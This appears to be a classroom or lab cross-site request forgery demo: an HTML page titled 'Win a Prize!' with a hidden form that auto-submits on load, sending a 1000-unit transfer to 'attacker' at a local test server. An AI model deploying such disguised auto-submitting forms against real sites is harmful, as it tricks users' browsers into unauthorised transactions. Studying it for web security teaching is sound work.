 hidden_form.html
target.py
hidden_form.html > html
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <h1>Win a Prize!</h1>
5 <form id="csrf-form" action="http://127.0.0.1:5000/transfer" method="POST" style="display:none;">
6     <input type="hidden" name="to" value="attacker">
7     <input type="hidden" name="amount" value="1000">
8 </form>
9
10 <script>
11     window.onload = function() {
12         document.getElementById("csrf-form").submit();
13     }
14 </script>
15 </body>
16 </html>